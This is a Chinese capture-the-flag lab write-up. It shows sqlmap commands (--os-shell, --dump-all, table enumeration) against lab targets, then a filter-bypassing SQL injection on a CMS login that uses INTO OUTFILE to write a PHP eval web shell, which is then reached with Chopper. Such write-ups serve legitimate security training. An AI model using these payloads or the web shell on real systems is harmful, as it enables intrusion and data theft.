尤里的复仇II 回归

尤里的复仇II 归来

sqlmap尝鲜题

Tips:

在修练的过程中,尤里发现在这个领域有很多的神器,只要获得这些神器,就可以让测试更加轻松……

很简单的啦,一跑就出来啦

传送门

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9 --os-shell//控制目标服务器

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9 --flush--session//刷新会话文件

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9 --batch//默认行为

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9* //*指定注入

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9* --dump-all//下载所有数据

ua --random-agent --risk3 --level3 -m批量操作

step1:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" --batch//测试是否存在注入

step2:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" -current-db --batch//查询当前数据库

step2:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" --dbs //列出所有数据库

step3:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" -D "caidian" --tables --batch//查询当前数据库中的所有表

step4:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" -D "caidian" -T "flag" --columns --batch//查询指定库中指定表的所有列(字段)

step5:

sqlmap -u "http://oovw8022.ia.aqlab.cn/caidian/?r=content&cid=9*" -D "caidian" -T "flag" -C "flag" --dump --batch//打印出指定数据

sql-注入绕过防护getshell

Tips:

这天,在朋友的介绍下,他受邀测试了某集团的网站,在签完授权合同后,他平复下激动的心情,找到漏洞所在点,祭出神器,结果……

他发现有拦截,于是开始放下工具,学习如何绕狗……

最终,他成功完成了这次任务

一个基础的绕过,感受下绕过的逻辑

传送门

进入后台http://rhiq8003.ia.aqlab.cn/bees/admin/

登入栏存在post传参,于是在登入页面输入判断回显点

' order by 6 -- g

因为有过滤所以再输入

' a and nd un union ion seselectlect 1,2,3,4,5 -- g

发现

有点回显点不能看见,换种方式

知道网站目录

' a and nd updatexml(1,concat(0x21,@@basedir),1) -- a

上传木马

1' un union ion seselectlect null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e in into outoutfilefile 'D:/phpStudy/WWW/bees/shell.php' -- a

<?php @eval($_POST[cmd]);?>

上传成功



用菜刀连接

找flag

flag_{axdeDaf}

浙公网安备 33010602011771号

浙公网安备 33010602011771号